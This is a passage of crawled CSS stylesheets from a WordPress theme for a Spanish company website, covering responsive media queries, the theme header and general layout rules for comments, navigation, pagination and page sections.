    margin-left: 0px;
    line-height: 17px;
    margin-bottom: 20px;
}

.imp-wrap>img {
    position: relative!important;
    z-index: 0!important;
    width: 100%!important;
    height: 100%!important;
    margin: 0!important;
    max-width: none!important;
    max-height: none!important;
    display: block!important;
}

.imp-wrap {
    position: relative;
    width: auto;
    height: auto;
}

.imp-shape-spot {
    display: flex;
    justify-content: center;
    align-items: center;
}

.imp-shape {
    cursor: pointer;
    pointer-events: all;
    transition: all .25s cubic-bezier(.55,0,.1,1);
    -moz-transition: all .25s cubic-bezier(.55,0,.1,1);
    -webkit-transition: all .25s cubic-bezier(.55,0,.1,1);
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.hs-arrow, .imp-shape-container, .imp-shape-oval, .imp-shape-rect, .imp-shape-spot, .imp-tooltip, .imp-tooltip-buffer {
    position: absolute;
	z-index: 5;
}
.imp-shape img:hover{
       height: 140%;
    width: 140%!important;
    opacity: 0.8;
}

.mapa-activo{
	box-shadow: 0px 0px 55px 5px rgb(225 32 32 / 22%);
}

.post-content a {
    color: #e83f30;
}


.page-id-5891 .container .row .col-lg-6 {
    display: flex;
}

.page-id-5891 .tb-image {

    height:auto; 
 
}

.elementor-tab-content a{
 color: #e83f30;
}


.elementor .menu-packaging a {
    color: #212529;
    text-decoration: underline;
    font-size: 17px;
    font-family: 'Poppins', sans-serif;
}
.elementor .menu-packaging a:hover {
    color: #E83F30;

}

span.max-permitido {
    color: red;
    padding-left: 20px;
}

.grecaptcha-badge {
    display: none !important;
}









--- FILE ---
content_type: text/css
request_url: https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/responsive.css?ver=6.8.3
body_size: 3719
content:
/* ==========================================================================
   	MEDIA QUERIES.
   ========================================================================== */
@media (max-width:1700px) { 
.inner-content-alt{
    width: 80%;
}    
 
}

@media (max-width:1600px) { 
.grid-gallery-info{
    padding: 18% 5% 12%;
}
    
.ggt-caption{
    top: 43%;
    width: 50%;
}
    
}

@media (max-width:1500px) { 
.inner-content-alt{
    width: 90%;
} 
    
.fc-content{
    width: 80%;
}
   
    
}

@media (max-width:1450px) { 
.inner-content{
    width: 100%;
} 
    
.fc-content{
    margin: 4.5rem 2rem;
    width: 85%;
}
    
}

@media (max-width:1400px) { 
.oc-testiminial-block{
    padding: 2.5rem 0rem;  
}

.oc-testiminial-block .testimonial .testimonial-content{
    width: 80%;
}
    
.oc-testiminial-block .testimonial .testimonial-content p{
    font-size: 16px;
}
    
}

@media (max-width:1300px) { 
.inner-content{
    padding: 2.5rem 1.5rem 2rem;
    width: 100%;
}
    
.fw-gallery-title{
    width: 70%;
    padding: 0% 10%;
} 
    
.wide-banner-content{
    width: 70%;
}
    
.construction-wide-banner .wide-banner-content{
    width: 70%;
}
    
.hf-title{
    width: 60%;
}
    
.inner-content-alt{
    padding: 2.5rem 1.5rem 2rem;
    width: 100%;
}
    
.grid-gallery-info{
    padding: 21% 5% 12%;
}
    
.grid-gallery-info p{
   line-height: 1.7;
}
    
.ggt-caption{
    width: 70%;
}
    
.fc-content{
    margin: 4.5rem 1.5rem;
    width: 90%;
}
    
.sa-content{
    padding: 4rem 2rem;
    width: 95%;
}

}


@media (max-width:1200px) { 
.container{
    max-width: 95%;
}
    
.content-side{
    width: 100%;
    height: auto;
    background-color: #182333;
    margin-top: 2rem;
    margin-left: -2rem; 
} 
    
.lc-inner{
    padding: 9%;
}
    
.lc-icon{
    width: 50px;
}  
    
.counter-box .counter{
    font-size: 3rem;
    margin-top: -20px;
}
    
.span-plus{
    font-size: 2rem;
}
    
.hf-title{
    width: 70%;
}
    
.quick-services{
    margin-top: 20px;
}

.front-info p{
   font-size: 14px;  
    line-height: 1.7;
}
    
.inner-quick-services p{
    line-height: 1.5;
    font-size: 13px;
}
    
.inner-quick-services{
    margin: 10px 0px;
}
    
.construction-icon{
    height: 90px;
}
    
.content-side-alt{
    width: 100%;
    height: auto;
    background-color: #182333;
    margin-top: 2rem;
    margin-left: -2rem; 
}  
    
.span-services{
    width: 95%;
}
    
.grid-gallery-info{
    padding: 14% 7% 10%;
}
    
.ggt-caption{
    width: 80%;
}
   
.slider-caption-alt{
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    transform: translate(0%, 0%);
    text-align: center;
    padding: 0rem 2rem;
}
    
.fc-content{
    margin: 4.2rem 1.3rem;
}
    
.span-checklist{
    margin-top: 1rem;
}
    
.sa-content{
    width: 100%;
}
    
.oc-testiminial-block .testimonial .testimonial-content{
    width: 90%;
}
    
.clients-section{
    margin-top: -170px;
}
    
.grid-layer .gl-icon{
    width: 100px;
}
    
.clients-wide-section{
    padding: 14rem 0rem 0.8rem;
    margin-top: -345px;
}
  
  
}
    
@media (max-width:1100px) { 
    img.white-logo {
    width: 250px;
    }
.counter-section{
    margin-top: -174px;
    padding: 3rem 0rem 0.5rem;
}
    
.lc-inner{
    padding: 8% 7%;
}
    
.lc-inner p{
    font-size: 13px;
    line-height: 1.6;
}
    
.inner-content-alt{
    padding: 2rem 1.5rem 2rem;
}
    
.sp-counter .counter-statistics .counter{
    font-size: 1rem;
}  
    
.sp-counter .counter-statistics p{
    margin-top: -4px;
    font-size: 13px;
}
    
.testimonials-section{
    margin-top: -172px;
    padding-top: 40px;
}
    
.grid-gallery-info{
    padding: 15% 7% 10%;
}
    
.oc-testiminial-block{
    padding: 3rem 0rem;   
}
    
.oc-testiminial-block .testimonial .testimonial-content{
    width: 100%;
}
    
.oc-testiminial-block .testimonial{
    padding: 0px 20px;
}
    
.lc-content{
    padding: 0rem 2rem;
}

}

@media(max-width: 1024px) {
   img.white-logo {
    width: 180px;
    }
}

@media (max-width:992px) { 
html {
    font-size: 22px;
}  

.footer-col{
    margin-bottom: 2rem;
}

.last-col{
    margin-bottom: 0px;
}
    
.top-header{
    display: none;
}
    
.content-side{
    width: 100%;
    height: auto;
    background-color: #182333;
    margin-top: 0rem;
    margin-left: 0rem; 
}
    
.inner-content{
    padding: 2.5rem 1.5rem 2rem;
}
    
.sp-space-break{
    margin-top: 1rem;
} 
    
.counter-section{
    margin-top: -70px;
    padding: 1rem 0rem;
}
    
.clients-wide-section{
    margin-top: -330px;
}
    
.testimonials-parallax .owl-carousel{
    max-width:700px;
}
    
.fw-gallery-title{
    width: 80%;
}  
    
.sb-desktop-view{
    margin-top: 0rem;
}
    
.sb-caption{
    background-color: #FFF;
    padding: 1rem 1rem 2rem;
}
    
.wide-banner-content{
    width: 80%;
}
    
.construction-wide-banner .wide-banner-content{
    width: 80%;
}
    
.construction-services{
    margin-top: -190px;
}
    
.services-tittle{
    width: 80%;
}

.section-title{
    width: 70%
}
    
.hero{
    width: 70%;
}
    
.hero-content{
    top: 50%;;
} 
    
.social-bar{
    margin-top: 6rem;
}
    
.lc-inner{
    padding: 8% 8% 10%;
    text-align: center;
} 
    
.desktop-last-grid{
    margin-bottom: 1.5rem;
}
    
.last-grid{
    margin-bottom: 0rem;
}
    
.carousel-item, .home-slider {
  height: 650px;
}
    
.carousel-control-prev,
.carousel-control-next {
  display: none;
}
    
.display-4{
    color: #FFF;
    font-size: 2rem;
    line-height: 1.2;
}
    
.slider-caption-alt .display-4{
    color: #FFF;
    font-size: 2rem;
    line-height: 1.2;
}

.lead{
    font-size: 17px;
    width: 70%; 
    line-height: 1.6;
}
    
.slider-caption-alt .lead{
    font-size: 17px;
    width: 70%; 
    line-height: 1.6;
}
    
.layer-counter{
    padding: 0px 20px
}
    
.lc-content{
    position: absolute;
    padding: 0rem 1rem;
    right: 0px;
}
    

    
.grid-layer .gl-caption{
    position: absolute;
    bottom: 10px;
    padding: 30px;
    left: 1rem;
    z-index: 2;
    text-align: left;
}
    
p.gallery-info{
    width: 80%;
    margin-bottom: 1rem;
}
    
.section-thumbnails{
    margin-top: -130px;
}
    
.hf-title{
    width: 90%;
}
    
.inner-stripe-1, .inner-stripe-2, .inner-stripe-3{
    padding: 25px;
    height: 100%;
}

.stripe-icon{
    margin-right: 15px;
    width: 55px;
    height: 55px;
}

.content-side-alt{
    width: 100%;
    height: auto;
    background-color: #182333;
    margin-top: 0rem;
    margin-left: 0rem; 
}
    
.inner-content{
    padding: 2.5rem 1.5rem 2rem;
}
    
.sp-space-break{
    margin-top: 1rem;
}

.sp-counter .counter-statistics .counter{
    font-size: 1.5rem;
}  
    
.sp-counter .counter-statistics p{
    margin-top: -2px;
    font-size: 15px;
}
    
.testimonials-section{
    margin-top: -4rem;
    padding-top: 0px;
}
    
.testimonials-section .testimonial{
    margin-top: 2rem;
}
    
.grid-gallery-info{
    padding: 18% 7% 10%;
}
    
.ggt-caption{
    width: 90%;
}
    
.energy-front-boxes{
    margin-top: 3rem;
}
         
.oc-testiminial-block .testimonial .testimonial-content{
    width: 70%;
}
    
.clients-section{
    margin-top: -60px;
    padding: 1rem 0rem;
}
    
.grid-layer .gl-icon{
    width: 80px;
}
    
.grid-layer:hover .gl-icon{
    width: 60px;
}
    
.grid-layer .gl-caption{
    padding: 20px;
}
    
.alt-counter-parallax{ 
    padding: 1.2rem 0rem 1.3rem;
}
    
.home-team{
    margin-top: -140px;
}
    
    
.sa-content{
    padding: 6rem 3rem;
    width: 100%;
}
    
.popup-video-section{
    margin-top: -150px;
}
    
a.btn-slider {
  padding: 10px 30px;
}
    
a.btn-hover-corner{
  padding: 10px 30px;
}
    
.og-info{
    margin-top: 2rem;
}
    
.footer-col .footer-logo{
    width: 150px;
}

    
}

@media (max-width:991px) { 
.space-break{
    margin-top: 2rem;
}

.center-box{
    margin: 1rem 0rem;
}
    
.c-breakpoint{
    margin-top: 2rem;
}
    
.span-services{
    width: 80%;
}

.sp-icon-box{
    width: 50px;
    height: 70px;
    margin-right: 20px;;
    float: left;
    margin-bottom: 20px;
}
    
sp-space-break{
    margin-top: 1.5rem;
}
    
.alt-counter-parallax .counter-statistics{
    width: 60%;
    margin: auto auto 10px;
}
    
.full-caption-layer{
    height: 100%;
}
    
.fc-content{
    margin: 3rem 1.3rem 3rem;
}
    
.sa-content{
    padding: 3rem;
    width: 80%;
}
    
.gt-tablet-view{
    margin-top: 2rem;
}
    
.sb-tablet-view{
    margin-top: 2rem;
}
    
       
.tp-tablet-view{
    margin-top: 2rem;
} 
    
.order-md-6 {
    -ms-flex-order: 6;
    order: 6;
}
    
.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}
    
.order-md-12 {
    -ms-flex-order: 6;
    order: 6;
}
    
.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}
    
.about-info{
    padding-right: 0px;
}
    
.wide-banner{
    padding: 3rem 2rem 6rem;
}
    
.content-box h5{
   font-size: 14px;
}
    
.full-thumb-layer, .full-thumb-layer-alt{
    height: 400px; 
} 
    
.contact-form-3{
    margin: -250px auto auto;
}
    
}



@media (max-width:768px) { 

 .nav-header {
        float: left;
        margin-top: -3px;
        padding: 4px;
}
  .nav-menus-wrapper {
        float: right;
        font-family: 'Poppins', sans-serif;
    }

     .navigation {
        width: 100%;
        height: 70px;
        margin-top: 20px;
        display: table;
        position: relative;
        font-family: inherit;
        background-color: transparent;
    }   
    
.fb-copyright{
    float: none;
    margin-bottom: 10px;
}
    
.fb-social{
    float: none;
}
    
.sections{
    height: 400px; 
}
    
.inner-content{
    padding: 2.5rem 1rem 2rem;
} 
    
.clients-wide-section{
    padding: 3rem 0rem 5px;
    background-color: #F7FAFA;
    margin: 0rem;
    margin-top: 2rem;
}
    
.testimonials-parallax .owl-carousel{
    max-width:100%;
}  
    
.testimonial{
    padding: 0px 20px;
}

.testimonial .testimonial-content{
    width: 100%;
}
    
.inner-span-alt{
    margin-bottom: 2rem;
}  
    
.fw-gallery-title{
    width: 90%;
    padding: 0% 5%;
}   
    
.fw-gallery-title p{
    line-height: 1.6;
    font-size: 14px;
}
    
.sb-movil-view{
    margin-top: 2rem;
}   
   
.wide-banner-content{
    width: 90%;
    padding: 0% 5%;
}
    
.construction-wide-banner .wide-banner-content{
    width: 90%;
    padding: 0% 5%;
}
    
.services-tittle{
    width: 90%;
}
    
.section-title{
    width: 80%
}

.tp-movil-view{
    margin-top: 2rem;
}
    
.error-page-container{ 
    height: 700px; 
}
    
.ep-content h1{
    font-size: 3rem;
}
    
.wrapper header{
    height: 400px;
}  

.hero{
    width: 100%;
}   
    
.hero-content{
    top: 40%;
} 
    
.grid-sizer,
.grid-box {
  width: 50%;
}
    
.carousel-item, .home-slider {
  height: 600px;
}
    
.layer-counter{
    position: relative;
    height: 200px;
} 
    
p.gallery-info{
    font-size: 14px;
    width: 90%;
}
    
.hf-title{
    width: 95%;
}
    
.inner-content-alt{
    padding: 2.5rem 1rem 2rem;
} 
    
.testimonials-section .owl-carousel{
    max-width:100%;
}  
    
.testimonials-section .testimonial{
    padding: 0px 20px;
}

.testimonials-section .testimonial .testimonial-content{
    width: 100%;
}
    
.grid-gallery-info{
    padding: 3rem 1rem;
}  
    
.shadow-center-table{
    margin: 2rem 0rem;
}
    
.ggt-caption{
    width: 50%;
}
    
.middle-box, .middle-box-alt{
    margin: 1rem 0rem;
}
    
.slider-caption-alt{
    top: 40%;
    padding: 0rem;
}
    
.sa-content{
    padding: 3rem;
    width: 90%;
}  
    
.oc-testiminial-block .testimonial .testimonial-content{
    width: 80%;
}
    
.alt-counter-parallax .counter-statistics{
    width: 80%;
}

.sp-space-break-alt{
    margin-top: 10px;
}  
    
a.btn-slider {
    padding: 10px 28px;
    font-size: 13px;
}
       
a.btn-hover-corner {
    padding: 10px 28px;
    font-size: 13px;
}
    
.home-front{
    padding: 3rem 1rem 6rem;
}
    
.wide-banner{
    padding: 3rem 1rem 6rem;
}
    
.footer-col .footer-logo{
    width: 140px;
}
    
.right-col{
    border-right: none;
}
    
.grid-bottom-col{
    border-bottom: solid 1px #ddd;
}
    
.last-col-grid{
    border-bottom: none;
}
    
}


@media (max-width:576px) { 
.sections{
    height: 300px; 
}
    
.pages-title{
    width: 70%;
}
    
.c-movil-breakpoint{
    margin-top: 2rem;
}
    
.testimonial .client-avatar{
    width: 80px;
    height: 80px;
}
    
.testimonial .testimonial-content p{
    font-size: 14px;
    line-height: 1.6;
}

.gt-movil-view{
    margin-top: 2rem;
}
    
.fw-gallery-title{
    width: 95%;
} 
    
.sb-icon-box{
    width: 60px;
    height: 60px;
    margin-top: -30px;
}
    
.sb-icon{
    width: 40px;
    height: 40px;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
    
.wide-banner-content{
    width: 95%;
}    
    
.wide-banner-content p{
    font-size: 14px;
    line-height: 1.6;
}
    
.construction-wide-banner .wide-banner-content{
    width: 95%;
}
    
.construction-wide-banner{
    padding: 3rem 1rem 8rem;
}
    
.construction-wide-banner .wide-banner-content p{
    font-size: 14px;
    line-height: 1.6;
}
    
.services-tittle{
    width: 95%;
} 
    
.services-tittle p{
    font-size: 14px;
}
    
.section-title{
    width: 90%
}   
    
.section-title p{
    font-size: 14px;
}
    
.error-page-container{ 
    height: 550px; 
}
    
.ep-content{
    top: 45%;
    left: 0%;
    transform: translate(0%, 0%);
    padding: 0px 2rem;
}
    
.ep-content h1{
    font-size: 2.5rem;
}
    
.hero-content{
    padding: 0rem 2rem;
} 
    
.hero-content p{
    font-size: 14px;
    line-height: 1.6;
 }
    
.form-box{
    max-width: 100%;
    margin: 2rem auto;
    padding: 1rem 1rem 1.2rem;
}
    
.social-bar{
    margin-top: 7rem;
}
    
.newsletter .input {
  	width: 60%;
  	height: 35px;
}
    
.newsletter .button {
  	width: 40%;
  	height: 35px;
  	font-size: 13px;
}
    
.grid-sizer,
.grid-box {
  width: 100%;
}
    
.user-avatar{
    width: 70px;
    height: 150px;
}
    
p.comment{
    font-size: 13px;
}
    
blockquote{
    font-size: 14px;
    line-height: 1.6;
}
    
.carousel-item, .home-slider {
  height: 580px;
}
    
.display-4{
    font-size: 1.5rem;
} 
    
.slider-caption-alt .display-4{
    font-size: 1.5rem;
}

.lead{
    font-size: 16px;
    width: 80%; 
    line-height: 1.6;
}
    
.slider-caption-alt .lead{
    font-size: 16px;
    width: 80%; 
    line-height: 1.6;
}
    
p.gallery-info{
    width: 95%;
}
    
.filter-container{
	text-align: center;
}
    
.filter li {
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    line-height: 1.8;
    padding: 0 5px;
}
    
.sp-counter-center{
    margin: 1rem 0rem;
}
    
.testimonials-section .testimonial .client-avatar{
    width: 80px;
    height: 80px;
}
    
.testimonials-section .testimonial .testimonial-content p{
    font-size: 14px;
    line-height: 1.6;
}
    
.ggt-caption{
    width: 70%;
}
    
.oc-testiminial-block .testimonial .testimonial-content{
    width: 80%;
}
    
.oc-testiminial-block .testimonial .testimonial-content p{
    font-size: 14px;
}
    
.alt-counter-parallax .counter-statistics{
    width: 90%;
}
    
.inner-content{
    padding: 2.5rem 0.6rem 2rem;
} 
    
.span-services{
    width: 100%;
}
    
.sp-space-break-alt{
    margin-top: 20px;
}  
    
.counter-statistics p{
    font-size: 16px;
}
    
.lead{
    font-size: 15px;
}  
    
.slider-caption-alt .lead{
    font-size: 15px;
}
    
.slider-caption{
    top: 37%;
}
    
a.btn-slider {
    padding: 8px 25px;
    font-size: 12px;
}  
    
a.btn-hover-corner {
    padding: 8px 25px;
    font-size: 12px;
}

.home-front{
    padding: 3rem 0.5rem 6rem;
}
    
.thumbnail-box .caption h5{
    font-size: 14px;
}  
    
.wide-banner{
    padding: 3rem 0.5rem 6rem;
}
    
.wide-banner-content{
    width: 100%;
}
    
.gl-caption .btn-more .btn-custom {
  padding: 4px 16px;
  font-size: 12px;
}
    
.sa-content{
    padding: 3rem 2rem;
    width: 100%;
} 
    
.parallax-side-alt-2, .parallax-side{
    height: 400px; 
}
    
.form-box h3{
    font-size: 18px;
}
    
.site-pagination{
    width: 170px;
}
    
.contact-form-3{
    padding: 40px;
}
    
.accordion a {
    font-size: 16px;
}
    
.footer-col .footer-logo{
    width: 120px;
}

    
}

@media (max-width:480px) { 
html {
    font-size: 20px;
}
    
h2, .h2 {
    line-height: 1.3;
}
    
h3, .h3 {
    font-size: 22px;
}
    
h4, .h4 {
    font-size: 18px;
}

    
p {
  font-size: 14px;
}  
    
.user-avatar{
    float: none;
    margin: 0px auto 20px auto;
    width: 60px;
    height: 60px;
}
    
.comment-details{
    text-align: center;
}
    
.lead{
    font-size: 14px;
    width: 80%; 
    line-height: 1.5;
} 
    
.slider-caption-alt .lead{
    font-size: 14px;
    width: 80%; 
    line-height: 1.5;
}
    
.ggt-caption{
    width: 80%;
}
    
.panel-title h2{
    font-size: 26px;
}
    
.pages-title span{
    font-weight: 600;
    font-size: 1.8rem;
}
    
.pp-bottom{
    height: 100%;
}
    
    
.about-author{
    float: none;
    width: 100%;
}
    
.author-avatar{
    width: 50px;
    height: 50px;
    float: none;
   margin: auto;
}

.author-info{
    text-align: center;
}
    
.post-social{
    float: none;
    text-align: center;
}
    
.author-info h5{
    line-height: 2;
}   

.author-info p{
    color: #FFA600;
}
    
.site-pagination{
    width: 160px;
}
    
.contact-form-3{
    padding: 30px;
}
    
.og-accordion .accordion a{
    font-size: 15px;
}
    
.accordion a {
    font-size: 15px;
    line-height: 1.7;
    margin: 10px 0px
}
    
.accordion li {
    padding-right: 20px;
}
    
.accordion a:after {
    top: 10px;

}
  
.construction-wide-banner .wide-banner-content{
    width: 100%;
    padding: 0px 10px;
}
    
}

@media (max-width:350px) { 
.slider-caption-alt .display-4{
    font-size: 1.2rem;
}  
    
.ggt-caption{
    width: 90%;
}
    
.ggt-caption h3{
    font-size: 18px;
}  
    
.ggt-caption p{
    font-size: 13px;
}
    
.grid-gallery-info p{
    font-size: 13px;
}
    
.span-checklist p{
    font-size: 13px;
}
    
.sp-caption p{
    font-size: 13px;
}
    
.testimonial .testimonial-content p{
    font-size: 13px;
}
    
.ep-content{
    top: 35%;
    padding: 0px 1rem;
}
  
    
}


--- FILE ---
content_type: text/css
request_url: https://www.dexis-iberica.com/test/wp-content/themes/industrio5/style.css?ver=2024-10-07
body_size: 3990
content:
/*
Theme Name: Dexis
Theme URI: https://www.dexis-iberica.com/
Author: Dexis
Author URI: https://themeforest.net/user/shtheme
Description: In 2019, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: indusy

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/  
.user-avatar {
    position: absolute;
}
.user-avatar img {
    height: auto;
}
.comment-details {
    padding-left: 80px;
}
.comment-details a {
    color: #002642;
    font-weight: 500;
    margin-bottom: 2px;
}
.comment-meta h5 {
    display: inline-block;
}
.comment-meta .comment-reply-link {
    display: inline-block;
    float: right;
    font-size: 19px;
    font-weight: 600;
    color: #e83f30;
}
.comment-meta .comment-reply-link:hover { 
    color: #002642;
}
.logged-in-as {
    display: none;
}
.comment-respond .btn-custom {
    margin-top: 30px;
    margin-left: 5px;
}
label[for=wp-comment-cookies-consent], .comment-form-cookies-consent {
    display: none;
}
.comment-reply-title {
    border-bottom: 1px solid rgba(0,0,0,.1);
    padding-bottom: 20px;
    margin-bottom: 30px;
}
.wp-tag-cloud {
    list-style: none;
}
.wp-tag-cloud li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 3px;
}
.wp-tag-cloud li a , .uf-single-post__tags a {
    color: #333;
    transition: 0.6s;
    padding: 8px 15px; 
    background: #f0f5f5;
    border-radius: 0px;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px!important;
    font-family: 'Poppins', sans-serif;
}
.wp-tag-cloud li a:hover, .uf-single-post__tags a:hover {
    color: #FFF;
    background-color: #002642; 
    cursor: pointer;
}






.popular-categories ul {
    list-style: none;
}
.popular-categories li {
    color: #333;
    transition: 0.6s;
    /* padding: 8px 15px; */
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px!important;
    font-family: 'Poppins', sans-serif;
}
.popular-categories a {
    color: #333;
}
.sidebar-widget {
    margin-bottom: 30px;
}
.author-avatar img {
    height: auto;
} 
.site-pagination .page-numbers {
    position: relative;
    display: block;
    padding: 0.3rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #333;
    background-color: #fff;
    border: none;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 500;
}
.site-pagination .page-numbers:hover {
    z-index: 2;
    color: #FFA600;
    text-decoration: none; 
    border: none;
}
.site-pagination .page-numbers.current {
    z-index: 1;
    color: #fff;
    background-color: #e83f30;
    border-color: #e83f30;
}
.site-pagination li {
    margin-right: 1px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0px!important;
}
.service-section1 .counter-box {
    min-height: 98px;
}
hr.divider {
    margin: 1.5rem auto 2rem!important; 
}
.portfolio-section {
    margin-bottom: 0;
}
.comments ul.children {
    padding-left: 40px;
}
.comment-reply-title a {
    color: #EEC344;
}
.comment-reply-title small {
    font-size: 85%;
    float: right;
}
.clients-wide-section {
    position: relative;
    z-index: -1;
}
.informations-section .ic-icon {
    margin-right: 10px!important;
}
.gtc-icon { 
    margin-right: 15px!important; 
}
.counter-icon { 
    margin: auto!important;
}
.counter-block {
    margin-bottom: 30px;
}
.counter-section .container {
    margin-bottom: 42px;
}
.whyus-section .content-side {
    position: relative;
    z-index: 99;
}
.counter-section {
    margin-bottom: 0;
}
.home-team {
    margin-bottom: 0;
}
.grid-gallery .grid-gallery-info figure.ggi-icon {
    margin: auto!important;
}
.grid-gallery {
    margin-bottom: 0px;
}
hr.section-divider {
    margin: 2rem auto 2rem!important;
}
.ab-icon { 
    width: 60px;
    float: left;
    margin-right: 15px!important;
    margin-bottom: 20px!important;
}
.accordion-section {
    margin-bottom: 0;
}
.wpcf7-not-valid-tip {
    font-size: 15px!important;
    margin-top: 10px!important;
}
.counter-section { 
    margin-top: -128px!important;
}
.about-alt-icon { 
    margin-right: 15px!important;
    margin-bottom: 20px!important;
}
.portfolio-section5 {
    margin-bottom: 0;
}
.sb-icon-box .sb-icon {
    margin: auto!important;
}
.ajax-loader {
    display: none!important;
}
.sidebar-list .list-group-item.active {
    background-color: #002642;
}
.sidebar-list .list-group-item.active {
    color: #FFF;
}
.sidebar-list .list-group-item.active .badge {
    color: #FFF;
}
.brochures br {
    display: none;
}
.contact-section3 {
    margin-bottom: 0;
}
.contact-box .contact-icon { 
    margin: auto auto 20px!important; 
} 
.footer-col hr.divider {
    margin: 20px auto!important;  
}
.wpcf7-validation-errors {
    font-size: 15px!important;
}
.sidebar-title h4 {
    margin-bottom: 1rem;
}
ul.nav-menu {
    position: absolute;
    right: 0;
}
.admin-logged-in .top-header {
    top: 32px;
}
.admin-logged-in #navbar { 
    top: 82px;
}
@media (max-width: 992px) {
    .admin-logged-in #navbar { 
        top: 32px;
    }
    .navigation-portrait .nav-menus-wrapper {
        top: 32px;
    }
}
@media (max-width: 768px) {
    .admin-logged-in #navbar { 
        top: 47px;
    }
    .navigation-portrait .nav-menus-wrapper {
        top: 47px;
    }
}

.nav-menu li .nav-dropdown li a {
    color: #333;
    padding: 12px 20px;
}

.nav-menu > li:hover > a .submenu-indicator-chevron, 
.nav-menu > .active > a .submenu-indicator-chevron, .nav-menu > .focus > a .submenu-indicator-chevron {
    border-color: transparent #333 #333 transparent!important;
}

.filter li, .social-interaction p, .og-section-tittle h5, .ha-title h5, .cc-leftside h5,
.oc-testiminial-block .testimonial .testimonial-content p {
    color: #333;
}

p {
    color: #333;
}

.sa-list p, .hero-content p {
    color: #fff;
}

.og-accordion .accordion li p, .cc-leftside .customize-contact, .og-about h5,
.shadow-pricing-table .pt-duration, .shadow-pricing-table .pt-duration::before,
.shadow-pricing-table .pt-currency, .section-tittle-alt h5, 
.fw-gallery-agriculture .fw-gallery-title p, .ep-content p {
    color: #333;
}

.accordion li p, .hero-content form .newsletter input[name="your-email"], 
.social-icon-list a, .ps-social-icons a, p.comment-date {
    color: #333;
}

.space-break .widget_search .blog-search {
    margin-bottom: 0px;
}

.sidebar-widget {
    margin-bottom: 45px;
}

.recent-posts-entry .aside-related-posts img {
    margin-right: 10px!important;
}

.comments {
    margin-bottom: 0px;
}

.comment-respond {
    margin-top: 2rem;
}

.blog-search .form-control-feedback, .blog-search .form-control:focus {
    color: #333;
}

.top-header .has-search input.form-control::placeholder, .top-header .has-search input.form-control {
    color: #ffffff;
}

.nav-menus-wrapper-close-button {
    display: none!important;
}

@media (max-width: 768px){
    .fb-copyright {
        margin-bottom: 20px;
    }

    .fb-social {
        text-align: center;
    }
}

.error-page-container a.btn-primary {
    background-color: #e83f30;
        margin-top: 25px;
    text-transform: capitalize;
    font-size: 18px;
}

.elementor-widget-container > .container, .elementor-widget-container > .container-fluid,
.page-id-323 .parallax-contact-section > .container {
    margin-bottom: 0px;
}

.page-id-52 .elementor-widget-container > .container-fluid.whyus-section, 
.page-id-52 .elementor-widget-container > .container.lastest-news {
    margin-bottom: 3rem;
}

.page-id-323 .elementor-widget-container > .container.lastest-news,
.page-id-323 .elementor-widget-container > .why-us-section,
.page-id-295 .elementor-widget-container > .about-section {
    margin-bottom: 3rem;
}

.dialog-type-lightbox {
    display: none!important;
}

hr.divider-alt {
    margin: 1.2rem auto 1rem!important;
}

.page-id-323 .elementor-widget-container > .home-slider {
    margin-bottom: 20px;
}

.page-id-52 .elementor-widget-wrap > .elementor-widget:last-child,
.page-id-295 .elementor-widget-wrap > .elementor-widget:last-child,
.page-id-196 .elementor-widget-wrap > .elementor-widget:last-child,
.page-id-141 .elementor-widget-wrap > div > .elementor-widget:last-child,
.page-id-353 .elementor-widget-wrap > .elementor-widget:last-child {
    position: unset;
}

.page-id-295 .accordion-section  {
    margin-top: 3rem;
}

.page-id-295 .elementor-widget-container > .lastest-news {
    margin-top: 2rem;
    margin-bottom: 3rem;
}

.page-id-252 .elementor-widget-container > .energy-front-boxes, 
.page-id-252 .elementor-widget-container > .why-us-section, 
.page-id-252 .elementor-widget-wrap > .elementor-widget:last-child {
    margin-bottom: 3rem;
}

.page-id-252 .elementor-widget-container > .our-pricing {
    margin-top: 0px;
}

.page-id-196 .elementor-widget-container > .construction-services,
.page-id-196 .elementor-widget-container > .whyus-section,
.page-id-196 .elementor-widget-container > .lastest-news {
    margin-bottom: 3rem;
}

.page-id-141 .elementor-widget-container > .home-front,
.page-id-141 .elementor-widget-container > .section-thumbnails,
.page-id-141 .elementor-widget-container > .lastest-news {
    margin-bottom: 3rem;
}

.page-id-141 .elementor-widget-container > .about-section {
    margin-top: 5rem;
}

.page-id-353 .elementor-widget-container > .whyus-section {
    margin-bottom: 3rem;
}

.page-id-353 .elementor-widget-container > .lastest-news {
    margin-bottom: 3rem;
}

.page-id-368 .elementor-widget-wrap > .elementor-widget:last-child {
    margin-bottom: 3rem;
}

.page-id-391 .hover-effects .service-box, 
.page-id-403 .elementor-widget-container .team-portrait , 
.page-id-2934 .elementor-widget-container .team-portrait,
